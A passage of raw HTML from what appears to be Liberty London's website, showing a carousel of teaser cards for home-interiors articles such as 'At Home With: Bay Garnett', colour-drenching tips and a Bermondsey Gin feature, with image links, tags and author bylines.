                https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bay-garnett-header?fmt=auto&qlt=75" alt="at home with bay garnett - coat hanging over back of door" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Bay Garnett</h4>
            <h5 class="sub-heading portrait-regular m-0">Fashion stylist Bay Garnett pioneered the idea of using vintage in luxury shoots, and her West London home is an ode to all the thrifted pieces she loves.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-uk-home-brands.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-british-brands?fmt=auto&qlt=75" width="500" height="650" alt="best of british home brands uk" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Very Best of British Homeware Brands</h4><h5 class="sub-heading portrait-regular m-0">Here, we celebrate the fruits of our home-grown talent – spanning everything from glassware and ceramics to textiles</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diy-decor.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-federico-forquet-home-2?fmt=auto&qlt=75" width="500" height="650" alt="diy decor ideas from a serial home renovator" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">DIY Decor Ideas From a Serial Renovator</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s resident home renovator takes us through the DIY decor tips and tricks she has learnt the hard way</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-househomo.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-househomo-header?fmt=auto&qlt=75" alt="at home with househomo - househomo influencer poses in his home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Househomo</h4>
            <h5 class="sub-heading portrait-regular m-0">Richard O'Gorman, the colour-theorist behind @househomo, opens the doors to his vibrant Victorian Terrace.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/interior-design-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-farrow-ball-header?fmt=auto&qlt=75" alt="home design styling expert interior design tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home Styling: Expert Interior Tips</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Liberty Interiors expert shares her top colour tips for curating and designing your home living space</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/loewe-candles.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=75" width="500" height="650" alt="Wax workshop in situ at Liberty London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Waxing lyrical: Liberty and LOEWE</h4><h5 class="sub-heading portrait-regular m-0">Loewe Perfume’s new wax workshop installation at Liberty London reflects a mutual love of craft, design and horticulture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211116-emma-bridgewater-header?fmt=auto&qlt=75" alt="in the studio with emma bridgewater" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater Winter Poppies</h4>
            <h5 class="sub-heading portrait-regular m-0">Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year’s exclusive Winter Poppies collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colour-drenching-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default" width="500" height="650" alt="colour drenching trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Lesson in Colour Drenching Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour drenching is having a resurgence for 2025. Here’s how to utilise this maximalist method to take your rooms to the next level</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/stripes-interiors.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="stripes interiors - how to decorate with stripes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Read Between the Lines: Here's How to Decorate with Stripes</h4><h5 class="sub-heading portrait-regular m-0">If you're pattern curious but don't know where to start, a jolly stripe is a perennial design favourite for every room in the home. Here's how to use them well</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/katy-papineau-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=75" alt="Artist in residence Katy Papineau artist interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Katy Papineau</h4>
            <h5 class="sub-heading portrait-regular m-0">Inspired by William Blake’s London, artist Katy Papineau filters observations through her imagination, bringing the focus inwards to realise intimate mixed media paintings.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/pop-trading.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=75" alt="pop trading" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Pop Trading</h4>
            <h5 class="sub-heading portrait-regular m-0">Peter Kolks of menswear label Pop Trading opens the doors to his lofty, light-flooded home in Amsterdam’s city centre</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet de Vere</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Harriet de Vere</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bermondsey-gin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=75" alt="bermondsey london old tom gin bottle" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">London Spirit: Bermondsey Gin</h4>
            <h5 class="sub-heading portrait-regular m-0">Founded by Christian Jensen as a return to traditional distillation, Bermondsey Gin is inspired by age-old ingredients and methods.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/unique-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=75" width="500" height="650" alt="unique housewarming gifts for everyone" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Edit of the Most Unique Housewarming Gifts</h4><h5 class="sub-heading portrait-regular m-0">Calling all things bright and beautiful! If you’re sick of run-of-the-mill home gifts, you’ve come to the right place for inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/blue-and-grey-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=75" width="500" height="650" alt="blue and grey living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Most Calming Colour Palette for Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Simple ways to embrace a tried and trusted blue and grey combo in your own living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-masterpiece-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
